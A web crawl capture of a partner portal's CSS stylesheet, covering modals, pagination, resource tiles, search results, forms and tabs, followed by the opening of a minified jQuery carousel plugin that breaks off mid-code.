.modal h3 {
    margin: 0 0.8em 0.6em 0;
    font-weight: bold;
}

    .modal h3 i.fa {
        float: left;
        font-size: 1.25em;
    }

    .modal h3 span {
        display: block;
        margin-left: 40px;
    }

.modal .modal-content-body {
    margin-left: 40px;
    margin-right: 40px;
    padding-bottom: 1.5em;
}

.modal.show {
    visibility: visible;
    opacity: 1;
}

    .modal.show .modal-window {
        -webkit-transform: translateY(0%);
        -moz-transform: translateY(0%);
        -ms-transform: translateY(0%);
        -o-transform: translateY(0%);
        transform: translateY(0%);
    }

.trigger-modal {
    cursor: pointer;
    -webkit-transition: all 160ms ease;
    -moz-transition: all 160ms ease;
    -o-transition: all 160ms ease;
    transition: all 160ms ease;
}

    .trigger-modal:hover {
        color: #78BE21;
    }

body.modal-open {
    overflow: hidden;
}

.pagination {
    margin: 1.3125em 0 0;
    font-size: 0.875em;
    text-align: center;
}

    .pagination:first-child {
        margin-top: 0;
    }

    .pagination a {
        display: inline-block;
        margin: 0 0.25em;
        padding: 0.3125em 0.5em;
        background: #f2f2f2;
        text-align: center;
        width: 1.5em;
    }

        .pagination a:hover {
            background: #99CC66;
            color: #000066;
        }

            .pagination a:hover.off {
                background: #f2f2f2;
                color: #99a9b5;
            }

        .pagination a.off {
            color: #99a9b5;
            cursor: default;
        }

    .pagination span {
        display: inline-block;
        margin: 0 1em;
    }

.resource-tiles-msp a {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 1.5em 0.5em;
    border: 4pt solid #78BE21;
    -webkit-border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    border-radius: 0.25em;
    text-align: center;
    color: #576b7c;
    -webkit-transition: background 160ms ease, border-color 160ms ease;
    -moz-transition: background 160ms ease, border-color 160ms ease;
    -o-transition: background 160ms ease, border-color 160ms ease;
    transition: background 160ms ease, border-color 160ms ease;
    background: #f2f4f7;
    width: 116%;
}


    .resource-tiles-msp a i {
        font-size: 2.75em;
        -webkit-transition: color 160ms ease;
        -moz-transition: color 160ms ease;
        -o-transition: color 160ms ease;
        transition: color 160ms ease;
        display: inline-block;
        color: #000066;
    }

    .resource-tiles-msp a h3 {
        font-size: 1em;
        font-weight: bold;
        line-height: 1.2;
        -webkit-transition: color 160ms ease;
        -moz-transition: color 160ms ease;
        -o-transition: color 160ms ease;
        transition: color 160ms ease;
        margin-top: 0.5em;
        color: #333742;
    }

    .resource-tiles-msp a small {
        display: block;
        color: #a5a5a5;
        font-size: 0.8125em;
        font-weight: normal;
        line-height: 1.2;
    }

    .resource-tiles-msp a:hover {
        border-color: #99CC66;
        color: #99CC66;
    }

        .resource-tiles-msp a:hover i {
            color: #78BE21;
        }

        .resource-tiles-msp a:hover h3 {
            color: #99CC66;
        }

@media screen and (max-width: 34em) {
    .resource-tiles-msp .column {
        float: none;
        margin: 0;
        margin: 1em 0 0;
    }
}

.resource-tiles-msp .column:first-child {
    margin-top: 0;
}

.column.resource-tiles-msp h2, .column .resource-tiles-msp h2 {
    margin-bottom: 2em;
}

.resource-tiles-msp.column {
    margin: 0;
}


/*new display of links - to be removed when finalised from here to line 6734*/
.resource-tiles-new .column {
    margin: 0;
}

.resource-tiles-new a {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 1.5em 1.5em;
    border: 4pt solid #78BE21;
    -webkit-border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    border-radius: 0.25em;
    text-align: center;
    color: #576b7c;
    -webkit-transition: background 160ms ease, border-color 160ms ease;
    -moz-transition: background 160ms ease, border-color 160ms ease;
    -o-transition: background 160ms ease, border-color 160ms ease;
    transition: background 160ms ease, border-color 160ms ease;
    background: #f2f4f7;
    width: 90%;
}

    .resource-tiles-new a i {
        font-size: 2.75em;
        -webkit-transition: color 160ms ease;
        -moz-transition: color 160ms ease;
        -o-transition: color 160ms ease;
        transition: color 160ms ease;
        display: inline-block;
        color: #000066;
    }

    .resource-tiles-new a h3 {
        font-size: 1em;
        font-weight: bold;
        line-height: 1.2;
        -webkit-transition: color 160ms ease;
        -moz-transition: color 160ms ease;
        -o-transition: color 160ms ease;
        transition: color 160ms ease;
        margin-top: 0;
        margin-bottom: 0.5em;
        color: #333742;
    }

    .resource-tiles-new a small {
        display: block;
        color: #a5a5a5;
        font-size: 0.8125em;
        font-weight: normal;
        line-height: 1.2;
    }

    .resource-tiles-new a:hover {
        border-color: #99CC66;
    }

        .resource-tiles-new a:hover i {
            color: #78BE21;
        }

        .resource-tiles-new a:hover h3 {
            color: #78BE21;
        }


@media screen and (max-width: 34em) {
    .resource-tiles-new .column {
        width: auto !important;
        float: none;
        margin: 1em 0 0;
    }

        .resource-tiles-new .column:first-child {
            margin-top: 0;
        }

    .resource-tiles-new a {
        float: none;
        margin-left: 4%;
    }
}

.column.resource-tiles-new h2, .column .resource-tiles-new h2 {
    margin-bottom: 2em;
}

/*removal when finalised to here*/


/*original 'resource-tiles' styles*/
.resource-tiles a {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 1.5em 1.5em;
    border: 2px solid #f2f4f7;
    -webkit-border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    border-radius: 0.25em;
    text-align: center;
    color: #576b7c;
    -webkit-transition: background 160ms ease, border-color 160ms ease;
    -moz-transition: background 160ms ease, border-color 160ms ease;
    -o-transition: background 160ms ease, border-color 160ms ease;
    transition: background 160ms ease, border-color 160ms ease;
}

    .resource-tiles a i {
        font-size: 2.75em;
        -webkit-transition: color 160ms ease;
        -moz-transition: color 160ms ease;
        -o-transition: color 160ms ease;
        transition: color 160ms ease;
        display: inline-block;
    }

    .resource-tiles a h3 {
        font-size: 1em;
        font-weight: bold;
        line-height: 1;
        -webkit-transition: color 160ms ease;
        -moz-transition: color 160ms ease;
        -o-transition: color 160ms ease;
        transition: color 160ms ease;
        margin-top: 1em;
        margin-bottom: 0.5em;
    }

    .resource-tiles a small {
        display: block;
        color: #a5a5a5;
        font-size: 0.8125em;
        font-weight: normal;
        line-height: 1.2;
    }

    .resource-tiles a:hover {
        background: #f2f4f7;
        border-color: #8ea6ba;
    }

        .resource-tiles a:hover i {
            color: #78BE21;
        }

        .resource-tiles a:hover h3 {
            color: #333742;
        }

@media screen and (max-width: 34em) {
    .resource-tiles .column {
        width: auto !important;
        float: none;
        margin: 1em 0 0;
    }

        .resource-tiles .column:first-child {
            margin-top: 0;
        }
}

.column.resource-tiles h2, .column .resource-tiles h2 {
    margin-bottom: 2em;
}

.search-pagination {
    margin-top: 1.5em;
    text-align: center;
}

@media screen and (max-width: 42.5em) {
    .search-pagination {
        font-size: 0.875em;
    }
}

@media screen and (max-width: 25.625em) {
    .search-pagination {
        font-size: 0.75em;
    }
}

.search-pagination a, .search-pagination span {
    display: inline-block;
    padding: 0.2em 0.75em 0.25em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 2px;
    margin-right: 2px;
}

.search-pagination a {
    background: #fff;
}

    .search-pagination a:hover {
        background: #99CC66;
        color: #000066;
    }

.search-pagination span {
    border-color: transparent;
}

@media screen and (max-width: 23.75em) {
    .search-pagination span {
        padding-left: 0;
        padding-right: 0;
    }
}

.search-pagination .current {
    background: #99CC66;
    color: #000066;
    font-weight: bold;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding-left: 0.75em;
    padding-right: 0.75em;
}

.search-pagination > div {
    display: inline-block;
    margin-left: 0.5em;
    margin-right: 0.5em;
}

@media screen and (max-width: 25.625em) {
    .search-pagination > div {
        margin-left: 0.125em;
        margin-right: 0.125em;
    }
}

.search-pagination > div > div {
    display: inline-block;
}

@media screen and (max-width: 36.5625em) {
    .search-pagination > div > div a {
        display: none;
    }
}

.search-results .result-meta {
    float: right;
    text-align: right;
    font-style: italic;
    font-weight: 600;
    padding-top: 0.35em;
    color: #576b7c;
}

.search-results .filters dt {
    float: left;
    margin: 0;
    padding: 0.35em 0 0;
    width: 4em;
}

.search-results .filters dd {
    margin: 0 0 0 4.75em;
    padding: 0;
}

    .search-results .filters dd ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }

        .search-results .filters dd ul.main-filters {
            margin-bottom: 1em;
        }

        .search-results .filters dd ul.sub-filters {
            font-size: 0.875em;
            display: none;
        }

@media screen and (max-width: 40em) {
    .search-results .filters dd ul.sub-filters {
        font-size: 0.75em;
    }
}

.search-results .filters dd li {
    display: inline-block;
    margin: 0 0.75em 0.625em 0;
}

    .search-results .filters dd li:last-child {
        margin-left: 0;
    }

@media screen and (max-width: 34.375em) {
    .search-results .filters dd li {
        margin-bottom: 1em;
        margin-right: 0.75em;
        margin-left: 0;
    }

        .search-results .filters dd li:last-child {
            margin-right: 0;
        }
}

.search-results .filters dd ul a {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #bfd2df;
    color: #333742;
    display: inline-block;
    padding: 0.35em 1em 0.3em;
    -webkit-transition: all 160ms ease;
    -moz-transition: all 160ms ease;
    -o-transition: all 160ms ease;
    transition: all 160ms ease;
}

    .search-results .filters dd ul a:hover {
        background: #99CC66;
        color: #000066;
    }

    .search-results .filters dd ul a.non-filter {
        background: transparent;
        text-decoration: underline;
    }

        .search-results .filters dd ul a.non-filter:hover {
            color: #99CC66;
        }

    .search-results .filters dd ul a.on {
        background: #78BE21;
        color: #000066;
    }

        .search-results .filters dd ul a.on:hover {
            background: #99CC66;
            color: #000066;
        }

@media screen and (max-width: 45.125em) {
    .search-results .filters dt {
        float: none;
    }

    .search-results .filters dd {
        float: none;
        margin: 1em 0 0;
    }
}

.search-results .results {
    list-style: none;
    margin-top: 1em;
    padding-top: 1.5em;
    padding-bottom: 0.5em;
}

    .search-results .results li {
        border-top: 1px solid #ddd;
        padding: 1.5em 0;
        margin: 0;
    }

        .search-results .results li:first-child {
            padding-top: 0;
            border-top: none;
        }

        .search-results .results li a {
            color: #333333;
        }

            .search-results .results li a:hover {
                color: #78BE21;
            }

    .search-results .results .icon {
        float: left;
        width: 3.6em;
        text-align: center;
    }

        .search-results .results .icon i {
            font-size: 2.5em;
        }

@media screen and (max-width: 34.375em) {
    .search-results .results .icon {
        width: 2.5em;
    }

        .search-results .results .icon i {
            font-size: 1.75em;
        }
}

.search-results .results .item {
    margin-left: 4.5em;
}

    .search-results .results .item h4 {
        font-size: 1.25em;
    }

        .search-results .results .item h4 a {
            font-weight: bold;
        }

    .search-results .results .item p {
        margin-top: 0.25em;
    }

@media screen and (max-width: 34.375em) {
    .search-results .results .item {
        margin-left: 3.6em;
    }
}

.section-action {
    float: right;
    margin-top: -4.4em;
    margin-left: 1em;
}

@media screen and (max-width: 37.5em) {
    .section-action {
        float: none;
        margin-top: -1em;
        margin-left: 0;
    }
}

.site-search {
    padding-top: 1em;
    padding-bottom: 1em;
}

    .site-search .input-group {
        -webkit-box-shadow: 0.2em 0.2em 0.4em rgba(0, 0, 0, 0.1);
        -moz-box-shadow: 0.2em 0.2em 0.4em rgba(0, 0, 0, 0.1);
        box-shadow: 0.2em 0.2em 0.4em rgba(0, 0, 0, 0.1);
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
    }

        .site-search .input-group span.add-on {
            width: auto;
        }

    .site-search fieldset {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
    }

    .site-search .field {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .site-search input {
        font-size: 1.125em;
        margin: 0;
    }

        .site-search input[type=text] {
            padding-left: 1.5em;
            padding-right: 1.5em;
            -webkit-box-flex: 1;
            -webkit-flex-grow: 1;
            -moz-box-flex: 1;
            -ms-flex-positive: 1;
            flex-grow: 1;
            width: 100%;
        }

        .site-search input[type=submit] {
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0;
            padding-top: 0.875em;
            padding-bottom: 0.875em;
            width: auto;
        }

@media screen and (max-width: 37.5em) {
    .site-search input {
        font-size: 1em;
    }
}

.site-search ::-webkit-input-placeholder {
    color: #333742;
    font-style: italic;
}

.site-search :-moz-placeholder {
    color: #333742;
    font-style: italic;
    opacity: 1;
}

.site-search ::-moz-placeholder {
    color: #333742;
    font-style: italic;
    opacity: 1;
}

.site-search :-ms-input-placeholder {
    color: #333742;
    font-style: italic;
}

.site-search .results {
    background: #fff;
    color: #333742;
    padding: 1em 1.5em;
    text-align: left;
    display: none;
    overflow-x: hidden;
    overflow-y: auto;
}

    .site-search .results h3 {
        font-size: 0.9375em;
        font-weight: bold;
        color: #576b7c;
        text-transform: uppercase;
        margin-bottom: 1em;
    }

    .site-search .results .result-set {
        width: 22%;
        margin-left: 4%;
        float: left;
        margin-bottom: 1.5em;
    }

        .site-search .results .result-set:nth-child(4n - 3) {
            margin-left: 0;
            clear: left;
        }

@media screen and (max-width: 68.75em) {
    .site-search .results .result-set {
        width: 30.6667%;
    }

        .site-search .results .result-set:nth-child(4n - 3) {
            margin-left: 4%;
            clear: none;
        }

        .site-search .results .result-set:nth-child(3n - 2) {
            margin-left: 0;
            clear: left;
        }
}

@media screen and (max-width: 44em) {
    .site-search .results .result-set {
        width: 48%;
    }

        .site-search .results .result-set:nth-child(3n - 2) {
            margin-left: 4%;
            clear: none;
        }

        .site-search .results .result-set:nth-child(2n - 1) {
            margin-left: 0;
            clear: left;
        }
}

@media screen and (max-width: 28em) {
    .site-search .results .result-set {
        width: auto;
        margin-left: 0 !important;
        float: none;
    }
}

.site-search .results ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.site-search .results li {
    margin-top: 1em;
    line-height: 1.3;
}

    .site-search .results li:first-child {
        margin-top: 0;
    }

.site-search .results a {
    color: #333742;
    white-space: normal;
}

    .site-search .results a small {
        color: #99a9b5;
    }

    .site-search .results a:hover {
        color: #99CC66;
    }

.site-search .results .more {
    font-size: 0.75em;
    text-transform: lowercase;
}

.header-item.search .site-search fieldset {
    display: block;
}

    .header-item.search .site-search fieldset .field {
        width: 100%;
        display: block;
    }

.summarized-form {
    margin: 1em 0 0;
}

    .summarized-form:first-child {
        margin-top: 0;
    }

    .summarized-form fieldset {
        padding: 0;
        margin-top: 1.5em;
        border: none;
    }

        .summarized-form fieldset:first-child {
            margin-top: 0;
        }

        .summarized-form fieldset .row {
            margin: 1.25em 0 0;
        }

            .summarized-form fieldset .row:first-child {
                margin-top: 0;
            }

        .summarized-form fieldset legend {
            display: block;
            float: left;
            position: relative;
            margin: 0;
            padding: 16px 20px;
            line-height: 1;
            font-weight: bold;
            font-size: 1.5em;
            border: none;
            background: #000066;
            color: #fff;
            width: 100%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            -webkit-border-top-left-radius: 0.25em;
            -moz-border-radius-topleft: 0.25em;
            border-top-left-radius: 0.25em;
            -webkit-border-top-right-radius: 0.25em;
            -moz-border-radius-topright: 0.25em;
            border-top-right-radius: 0.25em;
        }

            .summarized-form fieldset legend small {
                font-style: italic;
                font-size: 0.75em;
                font-weight: normal;
                display: inline-block;
                white-space: nowrap;
            }

            .summarized-form fieldset legend i.trigger-modal:hover {
                color: #fff !important;
            }

        .summarized-form fieldset.is-collapsible legend {
            -webkit-transition: all 160ms ease;
            -moz-transition: all 160ms ease;
            -o-transition: all 160ms ease;
            transition: all 160ms ease;
            -webkit-border-bottom-left-radius: 0.25em;
            -moz-border-radius-bottomleft: 0.25em;
            border-bottom-left-radius: 0.25em;
            -webkit-border-bottom-right-radius: 0.25em;
            -moz-border-radius-bottomright: 0.25em;
            border-bottom-right-radius: 0.25em;
        }

            .summarized-form fieldset.is-collapsible legend:hover {
                cursor: pointer;
                background: #292966;
                color: #fff;
            }

            .summarized-form fieldset.is-collapsible legend:after {
                content: '\f055';
                font-family: FontAwesome;
                position: absolute;
                display: block;
                top: 50%;
                margin-top: -0.5em;
                right: 20px;
            }

        .summarized-form fieldset.is-collapsible.open legend {
            -webkit-border-bottom-left-radius: 0;
            -moz-border-radius-bottomleft: 0;
            border-bottom-left-radius: 0;
            -webkit-border-bottom-right-radius: 0;
            -moz-border-radius-bottomright: 0;
            border-bottom-right-radius: 0;
        }

            .summarized-form fieldset.is-collapsible.open legend:after {
                content: '\f056';
            }

/*Pims Eshot Consolidated Report page (removes - and + from collapsible border)*/
#pimsEshotReport legend:after {
    content: none;
    font-family: FontAwesome;
    position: absolute;
    display: block;
    top: 50%;
    margin-top: -0.5em;
    right: 20px;
}

#legendSearchResults {
    background: #000066;
    color: #fff;
    cursor: default;
}

#pimsEshotClickThroughReport legend:after {
    content: none;
    font-family: FontAwesome;
    position: absolute;
    display: block;
    top: 50%;
    margin-top: -0.5em;
    right: 20px;
}



.summarized-form fieldset .fieldset-content {
    padding: 16px 20px;
    clear: both;
}

.summarized-form input[type=submit], .summarized-form input[type=button], .summarized-form button {
    background: #78BE21;
    color: #000066;
    font-weight: 700;
    border-style: none !important;
}

    .summarized-form input[type=submit] .action, .summarized-form input[type=button] .action, .summarized-form button .action {
        -webkit-border-radius: 10em;
        -moz-border-radius: 10em;
        border-radius: 10em;
        background: #f5f5f5;
        color: #78BE21;
        text-transform: uppercase;
        display: inline-block;
        font-size: 0.8em;
        font-weight: bold !important;
        -webkit-transition: background 160ms ease, color 160ms ease;
        -moz-transition: background 160ms ease, color 160ms ease;
        -o-transition: background 160ms ease, color 160ms ease;
        transition: background 160ms ease, color 160ms ease;
    }

        .summarized-form input[type=submit] .action:after, .summarized-form input[type=button] .action:after, .summarized-form button .action:after {
            content: " \f105";
            font-family: FontAwesome;
            padding-left: 0.125em;
        }

        .summarized-form input[type=submit] .action:hover, .summarized-form input[type=button] .action:hover, .summarized-form button .action:hover {
            background: #78BE21;
            color: #000066;
        }

    .summarized-form input[type=submit]:hover, .summarized-form input[type=button]:hover, .summarized-form button:hover {
        background: #99CC66;
        color: #000066;
    }

.summarized-form .form-actions {
    float: right;
    margin: 2em 0 0;
}

    .summarized-form .form-actions > * {
        float: right;
        margin-right: 1.5em;
    }

        .summarized-form .form-actions > *:first-child {
            margin-right: 0;
        }

    .summarized-form .form-actions > a.button {
        display: inline-block;
        width: auto;
        padding: 0.75em 1em;
        text-align: center;
        border-radius: 10em;
        color: white;
        font-weight: 600;
        text-decoration: none;
        margin: 0 1.5em 0 0;
        text-transform: uppercase;
        line-height: normal;
        float: right;
    }

    .summarized-form .form-actions > a {
        line-height: 3em;
        font-weight: normal;
        color: #333742;
        text-decoration: underline;
    }

.summarized-form .help {
    color: #a5a5a5;
    font-size: 0.875em;
}

.summarized-form .summary {
    padding-bottom: 0.8em;
}

    .summarized-form .summary table {
        display: block;
        width: auto;
        border-collapse: collapse;
        margin: 1em -1.25em 0;
        font-size: 1em;
    }

        .summarized-form .summary table:first-child {
            margin-top: 0;
        }

        .summarized-form .summary table th, .summarized-form .summary table td {
            padding: 12px;
            background: #f2f2f2;
            font-size: 0.9375em;
            font-weight: normal;
            vertical-align: top;
            line-height: 1.35;
            border-top: 3px solid #fff;
        }

            .summarized-form .summary table th:first-child, .summarized-form .summary table td:first-child {
                padding-left: 20px;
            }

            .summarized-form .summary table th:last-child, .summarized-form .summary table td:last-child {
                padding-right: 20px;
            }

        .summarized-form .summary table tr:first-child th, .summarized-form .summary table tr:first-child td {
            border-top: none;
        }

        .summarized-form .summary table .icon {
            width: 1%;
            white-space: nowrap;
            padding-right: 0;
        }

        .summarized-form .summary table .status {
            width: 1%;
            padding-right: 0;
            padding-left: 8px;
        }

            .summarized-form .summary table .status i {
                font-size: 0.875em;
            }

                .summarized-form .summary table .status i.status-complete {
                    color: #92b72d;
                }

                .summarized-form .summary table .status i.status-approval {
                    color: #728c9d;
                }

                .summarized-form .summary table .status i.status-waiting {
                    color: #78BE21;
                }

                .summarized-form .summary table .status i.status-pending {
                    color: #c1c1c1;
                }

                .summarized-form .summary table .status i.status-close {
                    color: #45afce;
                }

            .summarized-form .summary table .status + td {
                padding-left: 6px;
            }

        .summarized-form .summary table .price {
            text-align: right;
            font-weight: bold;
        }

        .summarized-form .summary table .download i {
            font-size: 2.5em;
        }

        .summarized-form .summary table .help {
            font-size: 1em;
            font-weight: normal;
            color: #676767;
        }

    .summarized-form .summary .total {
        margin: 1em -1.25em 0;
        padding: 0 1.25em;
    }

        .summarized-form .summary .total:first-child {
            margin-top: 0;
        }

        .summarized-form .summary .total dt {
            float: left;
            margin: 0.125em 0 0;
            padding: 0;
            font-weight: 600;
            color: #576b7c;
            text-transform: uppercase;
        }

        .summarized-form .summary .total dd {
            float: right;
            margin: 0;
            padding: 0;
            font-size: 1.125em;
            font-weight: bold;
        }

.summarized-form .row {
    position: relative;
}

.summarized-form .solution > .column:first-child {
    line-height: 1.2;
    padding-top: 0.25em;
}

.summarized-form .sticky-column.active {
    height: 100%;
    right: 0;
}

    .summarized-form .sticky-column.active .sticky-column-element {
        top: 0;
        left: 0;
        width: 100%;
    }

div.sticky {
    position: -webkit-sticky; /* Safari */
    position: sticky;
    top: 5.00em;
}


.summarized-form .collective-solution {
    background-color: #e2e2e2;
    margin: 1.5em -1.3333333em 0;
    padding: 1.333333333333em;
}

    .summarized-form .collective-solution:last-child {
        margin-bottom: -1.6em;
    }

    .summarized-form .collective-solution .row.solution-total {
        font-size: 1.125em;
        line-height: 1.3;
        margin-top: 1.5em;
    }

        .summarized-form .collective-solution .row.solution-total .five {
            text-align: right;
        }

        .summarized-form .collective-solution .row.solution-total i.status-success {
            color: #92b72d;
        }

        .summarized-form .collective-solution .row.solution-total i.status-error {
            color: #dd3e44;
        }

        .summarized-form .collective-solution .row.solution-total i.status-neutral {
            color: #c1c1c1;
            visibility: hidden;
        }

@media screen and (max-width: 54em) {
    .summarized-form > .row > .column {
        width: auto !important;
        float: none;
        margin: 1.5em 0 0;
    }

    .summarized-form .sticky-column.active, .summarized-form .sticky-column.active .sticky-column-element {
        position: static;
    }
}

@media screen and (max-width: 47.5em) {
    .summarized-form .row.solution {
        margin-top: 1em;
    }

        .summarized-form .row.solution:first-child {
            margin-top: 0;
        }
}

@media screen and (max-width: 34.375em) {
    .summarized-form .row.solution {
        margin-top: 1.5em;
    }

        .summarized-form .row.solution:first-child {
            margin-top: 0;
        }

        .summarized-form .row.solution .column {
            margin-top: 0.5em;
        }

            .summarized-form .row.solution .column:first-child {
                margin-top: 0;
            }

    .summarized-form .row.solution-total .column {
        float: left;
        font-size: 1em;
    }

        .summarized-form .row.solution-total .column.seven {
            width: 56.6667% !important;
            margin-left: 4%;
            margin-top: 0;
        }

        .summarized-form .row.solution-total .column.five {
            width: 39.3333% !important;
            margin-left: 0;
        }
}

@media screen and (max-width: 26.25em) {
    .summarized-form .row.solution-total .column {
        float: left;
        font-size: 1em;
    }

        .summarized-form .row.solution-total .column.seven {
            width: 39.3333% !important;
            margin-left: 4%;
            margin-top: 0;
        }

        .summarized-form .row.solution-total .column.five {
            width: 56.6667% !important;
            margin-left: 0;
        }
}

.summary {
    margin-top: 1em;
}

    .summary:first-child {
        margin-top: 0;
    }

    .summary .panel {
        padding: 2em;
    }

    .summary table {
        border: none;
        font-size: 1.125em;
    }

        .summary table th {
            background: #fff;
            color: #576b7c;
            text-transform: uppercase;
            text-align: right;
            padding: 0.25em 1em 0.25em 0;
            font-weight: 600;
            vertical-align: top;
            white-space: normal;
            line-height: 1.25;
        }

        .summary table td {
            padding: 0.2em 0 0.2em 1em;
            font-weight: bold;
            vertical-align: top;
            line-height: 1.25;
        }

        .summary table a {
            color: #333742;
            font-weight: bold;
        }

            .summary table a:hover {
                color: #78BE21;
            }

    .summary .overview.small-screen {
        display: none;
    }

        .summary .overview.small-screen dt {
            margin: 1em 0 0;
            color: #576b7c;
            text-transform: uppercase;
            font-weight: 600;
        }

            .summary .overview.small-screen dt:first-child {
                margin-top: 0;
            }

        .summary .overview.small-screen dd {
            margin: 0 0 0 1.5em;
            font-weight: bold;
        }

@media screen and (max-width: 55em) {
    .summary table {
        font-size: 1em;
    }
}

@media screen and (max-width: 44.375em) {
    .summary .overview .column {
        width: auto;
        margin: 0 !important;
        float: none;
    }

    .summary table th {
        width: 40%;
    }
}

@media screen and (max-width: 39em) {
    .summary .contacts .column {
        width: auto;
        margin: 0 !important;
        float: none;
    }

    .summary h2 {
        margin-top: 1.5em;
    }

    .summary .column:first-child h2 {
        margin-top: 0;
    }
}

@media screen and (max-width: 34.375em) {
    .summary table {
        font-size: 0.875em;
    }

        .summary table td {
            padding-left: 0.5em;
        }
}

@media screen and (max-width: 31.25em) {
    .summary .overview {
        display: none;
    }

        .summary .overview.small-screen {
            display: block;
        }
}

.tabs {
    margin: 1em -1.3333333em 0;
}

    .tabs:first-child {
        margin-top: 0;
    }

    .tabs:last-child {
        margin-bottom: -1.06666666666667em;
    }

        .tabs:last-child .tab {
            -webkit-border-bottom-left-radius: 0.25em;
            -moz-border-radius-bottomleft: 0.25em;
            border-bottom-left-radius: 0.25em;
            -webkit-border-bottom-right-radius: 0.25em;
            -moz-border-radius-bottomright: 0.25em;
            border-bottom-right-radius: 0.25em;
        }

    .tabs .flaps {
        list-style: none;
        margin: 0;
        padding: 0 1.3333333em 0;
        background: #fff;
    }

        .tabs .flaps li {
            float: left;
            margin-left: 8%;
            margin-top: 0;
        }

            .tabs .flaps li:first-child {
                margin-left: 0;
            }

            .tabs .flaps li a {
                display: inline-block;
                white-space: nowrap;
                font-size: 1.125em;
                color: #78BE21;
                padding-bottom: 1em;
                border-bottom: 4px solid transparent;
            }

            .tabs .flaps li.on a {
                color: #333742;
                border-bottom-color: #78BE21;
            }

    .tabs .tabs {
        margin-top: 2em;
    }

        .tabs .tabs .flaps {
            padding-top: 1.5em;
        }

    .tabs .tab {
        margin: 0;
        padding: 1.333333333em;
        background: #f2f2f2;
    }

        .tabs .tab h3 {
            font-size: 1.125em;
            text-transform: uppercase;
            font-weight: bold;
        }

@media screen and (max-width: 32.5em) {
    .tabs .flaps li {
        margin-left: 4%;
    }

        .tabs .flaps li a {
            font-size: 0.9375em;
        }
}

@media screen and (max-width: 27.5em) {
    .tabs .flaps li {
        width: 50%;
        margin-left: 0;
        text-align: center;
    }

        .tabs .flaps li a {
            border-bottom: none;
        }
}

@media screen and (max-width: 40em) {
    .components > .column {
        width: auto !important;
        margin: 1.5em 0 0;
        float: none;
    }

        .components > .column:first-child {
            margin-top: 0;
        }

    .components .column h2 {
        margin-bottom: 1.25em;
    }
}

.vidyard_player > span {
    width: 95% !important;
    height: 220px !important;
    margin: 0 auto !important;
}

#mimecastStatusTable {
    display: none;
    position: absolute;
    width: auto;
    font-size: 80%;
    overflow: hidden;
}

    #mimecastStatusTable td {
        border: 1px solid black;
    }

    #mimecastStatusTable caption {
        background: #fff;
        color: #333742;
    }


#quicklist {
    background: #000066;
    color: #fff;
    position: absolute;
    bottom: 1.5em;
    font-size: 0.8em;
    width: 6em;
    height: 5%;
    padding-top: 3%;
    padding-bottom: 2.5%;
    margin-left: 1%;
    border-style: solid !important;
    border-color: #000066;
    border-width: 2px;
}

    #quicklist:hover {
        background: #fff;
        color: #000066;
    }

.loginBtns {
    background: #78BE21 !important;
    color: #000066 !important;
    border: none !important;
}

    .loginBtns:hover {
        background: #99CC66 !important;
        color: #000066 !important;
    }

.businessPlanEmail {
    color: #78BE21;
}

#byoProdCol {
    width: 80.1%;
}

#nonDemoWarn {
    height: 8px;
    color: #AE0015;
    font-weight: bold;
    position: relative;
    padding-bottom: 0.5%;
}

.requiresAsterisk {
    font-weight: bold;
    color: red;
}

.requiresasterisk::after {
    content: "*";
    font-weight: bold;
    color: red;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://portal.mimecast.com/partner/bundles/jqueryplugins?v=WavDR3yJmVbdW2xXmuhQezSGJ6B7TR7FmgzE_cJsQV41
body_size: 15930
content:
(function(n){n.fn.carouFredSel=function(t){return this.each(function(){var i=n.extend(!0,{},n.fn.carouFredSel.defaults,t),r=n(this),o=n("> *",r),u=o.length,h=o.outerWidth(!0),c=o.outerHeight(!0),f=0,l=null,s=i.direction=="up"||i.direction=="left"?"next":"prev",e,a;if((i.scroll.items==0||i.scroll.items==null)&&(i.scroll.items=i.visibleItems),i.auto=n.fn.carouFredSel.getNaviObject(i.auto,!1,!0),i.prev=n.fn.carouFredSel.getNaviObject(i.prev),i.next=n.fn.carouFredSel.getNaviObject(i.next),i.pagination=n.fn.carouFredSel.getNaviObject(i.pagination,!0),i.auto=n.extend({},i.scroll,i.auto),i.prev=n.extend({},i.scroll,i.prev),i.next=n.extend({},i.scroll,i.next),i.pagination=n.extend({},i.scroll,i.pagination),typeof i.pagination.anchorBuilder!="function"&&(i.pagination.anchorBuilder=n.fn.carouFredSel.pageAnchorBuilder),typeof i.pagination.keys!="boolean"&&(i.pagination.keys=!1),typeof i.auto.play!="boolean"&&(i.auto.play=!0),typeof i.auto.delay!="number"&&(i.auto.delay=0),typeof i.auto.pauseDuration!="number"&&(i.auto.pauseDuration=i.auto.duration*6),i.auto.pauseDuration==i.auto.duration&&i.auto.duration--,i.prev.name="prev",i.next.name="next",i.pagination.name="pagination",i.visibleItems>=u){n.fn.carouFredSel.log("Not enough items: terminating");i.prev.button&&i.prev.button.hide();i.next.button&&i.next.button.hide();i.pagination.container&&i.pagination.container.hide();return}i.direction=="right"||i.direction=="left"?(e=["width",h*2],a={width:i.width||h*i.visibleItems,height:i.height||c}):(e=["height",c*2],a={height:i.height||c*i.visibleItems,width:i.width||h});r.css(e[0],e[1]*u).css({position:"absolute"}).wrap('<div 